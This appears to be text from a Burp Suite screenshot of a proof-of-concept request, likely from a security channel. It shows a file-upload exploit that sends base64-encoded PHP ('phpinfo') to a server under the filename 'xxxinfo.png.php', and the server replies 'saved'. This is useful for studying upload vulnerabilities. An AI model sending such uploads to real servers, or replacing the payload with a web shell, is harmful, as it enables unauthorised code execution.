 Send Cancel < > Target:
Request
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 95
5 Accept: text/plain, */*; q=0.01
6 DNT: 1
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6,ms;q=0.5
17 Cookie: __cfduid=d809aa8e5b2af04b3a3bb1be6d7c4b4651598051823; __zlcmid=zBjHe9VxGt934H; _ga=
18
19 imgdata=data%3Aimage%2Fpng%3Bbase64%2CPD9waHAgcGhwaW5mbygpOyA/Pg%3d%3d&filename=xxxinfo.png.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Aug 2020 01:15:40 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/7.2.15
4 X-Powered-By: PHP/7.2.15
5 Content-Length: 5
6 Content-Type: text/html; charset=UTF-8
7 Connection: close
8
9 saved
Ots安全